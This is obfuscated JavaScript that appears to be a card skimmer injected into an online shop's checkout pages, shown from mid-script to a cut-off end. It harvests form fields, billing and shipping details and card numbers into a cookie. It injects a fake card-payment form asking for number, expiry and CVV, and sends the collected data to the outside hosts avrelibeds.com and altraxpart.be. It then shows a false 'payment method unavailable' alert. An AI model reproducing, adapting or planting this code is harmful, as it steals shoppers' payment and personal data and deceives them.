_0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return 